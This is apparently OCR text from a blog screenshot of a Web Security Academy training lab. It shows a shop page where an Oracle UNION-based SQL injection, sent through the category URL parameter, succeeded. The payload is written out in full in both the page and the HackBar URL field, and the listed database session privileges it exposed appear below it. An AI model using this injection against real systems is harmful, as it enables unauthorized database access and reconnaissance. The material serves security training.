 WE LIKE TO
SHOP
-1' union select privilege,null from (select t.* ,rownum as no from
(select * from session_privs)t) where no between 1 and 10--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
ALTER SESSION
ALTER SYSTEM
ALTER TABLESPACE
AUDIT SYSTEM
CREATE SESSION
CREATE TABLESPACE
DROP TABLESPACE
MANAGE TABLESPACE
RESTRICTED SESSION
UNLIMITED TABLESPACE
DevTools - acec1f7c1e502d5081384ce300ad00aa.web-security-academy.net/filter···
Elements Console Sources Network Performance HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
https://acec1f7c1e502d5081384ce300ad00aa.web-security-academy.net/filter?
category=-1' union select privilege,null from (select t.* ,rownum as no from (select * from
session_privs)t) where no between 1 and 10--+
Enable POST
ADD HEADER
AaronLuo's Blog from byAaronluo.github.io